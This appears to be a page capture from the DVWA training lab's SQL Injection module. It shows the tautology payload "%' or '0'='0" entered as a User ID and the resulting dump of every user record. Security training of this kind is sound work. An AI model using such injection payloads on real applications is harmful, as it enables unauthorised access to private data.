 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
User ID:
%' or '0'='0
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith